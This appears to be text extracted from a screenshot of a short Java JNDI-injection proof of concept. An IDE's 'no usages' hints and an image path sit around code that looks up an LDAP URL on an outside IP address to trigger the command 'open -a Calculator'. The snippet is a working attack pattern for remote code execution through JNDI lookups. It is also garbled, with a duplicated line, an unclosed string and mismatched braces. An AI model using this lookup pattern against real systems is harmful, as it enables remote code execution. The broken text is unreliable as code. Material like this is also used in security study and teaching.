 no usages
public class App {
no usages
public static void main(String[] args) throws NamingException {
String url = "ldap://39.105.98.89:1389/Basic/Command/open -a Calculator";
InitialContext initialContext = new InitialContext();
initialContext.lookup(url);
}
String url = "ldap://39.105.98.89:1389/Basic/Command/open -a Calculator
}
JNDIInject